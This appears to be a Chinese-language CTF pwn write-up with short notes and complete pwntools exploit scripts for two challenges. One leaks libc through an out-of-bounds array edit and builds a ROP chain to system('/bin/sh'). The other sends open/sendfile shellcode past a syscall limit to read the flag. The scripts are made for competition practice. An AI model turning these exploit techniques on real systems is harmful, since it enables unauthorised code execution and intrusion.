




Vpwn



可以改到计数器实现任意地址读写
写 int 有一定概率成功,要多试几次
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
#@Author:X1NRI
import sys
import os
from pwn import*
from ctypes import*
#from LibcSearcher import LibcSearcher
def dbg(command): #dbg(None)
if(len(sys.argv)!= 3):
gdb.attach(io,gdbscript=command)
#pause()
#------------------------------------------------------------------
def menu(num):
sla('Enter your choice: ',str(num))
def edit(idx,value:int):
menu(1)
sla('Enter the index to edit (0-based): ',str(idx))
sla('Enter the new value: ',str(value))
def push(value:int):
menu(2)
sla('Enter the value to push: ',str(value))
def pop():
menu(3)
def show():
menu(4)
def exit():
menu(5)
def oow(idx,ptr):
edit(idx,ptr&0xffffffff)
edit(idx+1,ptr>>4*8)
def pwn():
for i in range(6):
push(1)
push(0x20)
#dbg('b *$rebase(0x00000000000015C1)') #idx 0x7fffffffdd70
dbg('b *$rebase(0x00000000000017D0)\nc\n') #edit_ret
show()
for i in range(20):
ru(' ',True)
part1=int(ru(' ',True),10) & 0xffffffff
part2=int(ru(' ',True),10) & 0xffffffff
leak=(part2<<4*8)+part1
libc.address=leak-0x29d90
lg("leak",leak)
lg("libc",libc.address)
system=ls('system')
rdi=0x000000000002a3e5+libc.address
binsh=0x00000000001d8678+libc.address
ret=0x0000000000029139+libc.address
lg('rdi',rdi)
#push(0xdeadbeef)
oow(18,rdi)
oow(20,binsh)
oow(22,ret)
oow(24,system)
#edit(19,0x7ffff7)
exit()
itr()
if __name__ == '__main__':
context(os='linux',arch='amd64',bits=64,endian='little')
context.terminal=["tmux","splitw","-h","-l 150"]
binary='./pwn'
context.log_level='debug'
elf=ELF(binary)
libc=elf.libc
if(len(sys.argv) == 3):
io = remote(sys.argv[1],sys.argv[2])
else:
io = process(binary)
s = lambda payload :io.send(payload)
sl = lambda payload :io.sendline(payload)
sa = lambda data,payload :io.sendafter(data,payload)
sla = lambda data,payload :io.sendlineafter(data,payload)
r = lambda num :io.recv(numb=num)
ru = lambda data,DROP :io.recvuntil(data,drop=DROP)
rl = lambda :io.recvline(keepends=True)
uu32 = lambda :u32(io.recvuntil(b'\xf7')[-4:].ljust(4,b"\x00") )
uu64 = lambda :u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b"\x00") )
ep = lambda data :elf.plt[data]
eg = lambda data :elf.got[data]
es = lambda data :elf.sym[data]
ls = lambda data :libc.sym[data]
itr = lambda :io.interactive()
ic = lambda :io.close()
pt = lambda s :log.info('\033[1;31;40m %s --- %s \033[0m' % (s,type(eval(s))))
lg = lambda name,addr :log.success('\033[1;31;40m{} ==> {:#x}\033[0m'.format(name, addr))
pwn()Heaven’s+door
限制了syscall的shellcode,只能两次syscall调用
不用绕过也可以,sendfile
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
#@Author:X1NRI
import sys
import os
from pwn import*
from ctypes import*
#from LibcSearcher import LibcSearcher
def dbg(command): #dbg(None)
if(len(sys.argv)!= 3):
gdb.attach(io,gdbscript=command)
#pause()
#------------------------------------------------------------------
def pwn(idx,ch):
dbg('b *0x0000000000401709\n')
bss=0x404000+0x400
shellcode=asm(shellcraft.open('flag'))
shellcode+=asm(shellcraft.sendfile(1,3,0,0x100))
s(shellcode)
itr()
if __name__ == '__main__':
context(os='linux',arch='amd64',bits=64,endian='little')
context.terminal=["tmux","splitw","-h","-l 150"]
binary='./pwn'
context.log_level='debug'
elf=ELF(binary)
libc=elf.libc
if(len(sys.argv) == 3):
io = remote(sys.argv[1],sys.argv[2])
else:
io = process(binary)
s = lambda payload :io.send(payload)
sl = lambda payload :io.sendline(payload)
sa = lambda data,payload :io.sendafter(data,payload)
sla = lambda data,payload :io.sendlineafter(data,payload)
r = lambda num :io.recv(numb=num)
ru = lambda data,DROP :io.recvuntil(data,drop=DROP)
rl = lambda :io.recvline(keepends=True)
uu32 = lambda :u32(io.recvuntil(b'\xf7')[-4:].ljust(4,b"\x00") )
uu64 = lambda :u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b"\x00") )
ep = lambda data :elf.plt[data]
eg = lambda data :elf.got[data]
es = lambda data :elf.sym[data]
ls = lambda data :libc.sym[data]
itr = lambda :io.interactive()
ic = lambda :io.close()
pt = lambda s :log.info('\033[1;31;40m %s --- %s \033[0m' % (s,type(eval(s))))
lg = lambda name,addr :log.success('\033[1;31;40m{} ==> {:#x}\033[0m'.format(name, addr))
pwn(0,0x66)babytrace
3解题